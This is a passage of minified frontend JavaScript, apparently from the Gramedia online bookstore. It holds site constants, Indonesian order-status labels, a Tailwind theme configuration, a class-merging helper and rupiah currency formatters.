G},cv:function(){return R},Qd:function(){return U},Fp:function(){return C},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return J},nM:function(){return i},X9:function(){return n}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,h=75,b=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",k="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",v="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",W="Gramedia",H="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="(max-width: 768px) 100vw, 1200px",M="paid",Z="Pesanan Dibatalkan",R="Pesanan Dikirim",T="Pesanan Diterima",C="Menunggu Kurir",K=1,P=2,G=4,U=5,q=6,B=7,L=3e4,Q=3,Y=180,$=1500,J={ALMOST_FULL:"is_almost_full"},X="+628111450436"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);